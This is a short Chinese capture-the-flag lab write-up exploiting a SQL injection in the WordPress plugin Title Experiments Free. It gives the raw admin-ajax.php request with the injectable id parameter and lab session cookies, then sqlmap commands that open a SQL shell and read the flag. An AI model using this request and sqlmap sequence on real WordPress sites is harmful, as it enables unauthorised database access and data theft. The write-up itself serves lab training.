春秋云镜 CVE-2020-0784 wordpress插件 Title Experiments Free < 9.0.1 SQLI
靶标介绍
wordpress插件 Title Experiments Free < 9.0.1 没有对用户输入进行过滤和转义,导致了SQL注入。
启动场景
漏洞利用
exp
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: eci-2ze198jyp52j2nlylewo.cloudeci1.ichunqiu.com
Content-Length: 90
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eci-2ze198jyp52j2nlylewo.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://eci-2ze198jyp52j2nlylewo.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: wordpress_5c016e8f0f95f039102cbe8366c5c7f3=user01%7C1691742440%7CV22I0NcAYgJjeAZtD3R4kFrNmzcmld08QSLKIe3P4bK%7Cd2edf5579ace23a7a656f87b548eeaa0814919c92e55e23f0e503a410df8b5d3; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1690958420,1691372705,1691455849,1691541881; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1691544136; wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=19d5042de66da1c7e9df2148f1f0c431; wordpress_logged_in_5c016e8f0f95f039102cbe8366c5c7f3=user01%7C1691742440%7CV22I0NcAYgJjeAZtD3R4kFrNmzcmld08QSLKIe3P4bK%7C6a568529e2844f9c220ea87d03300f19907bd88b6255626b79a66082f5d36ebf; wp-settings-time-2=1691569640
Connection: close


action=wpex_titles&id%5B%5D=1
python3 sqlmap.py -r 1.txt

python3 sqlmap.py -r 1.txt --sql-shell
select flag from flag;
得到flag
flag{e86f93b9-d85a-422c-b53d-2f9c3c3842e3}




![[保研/考研机试] KY26 10进制 VS 2进制 清华大学复试上机题 C++实现](https://img-blog.csdnimg.cn/9d5fd4435743448e96386731779881b6.webp)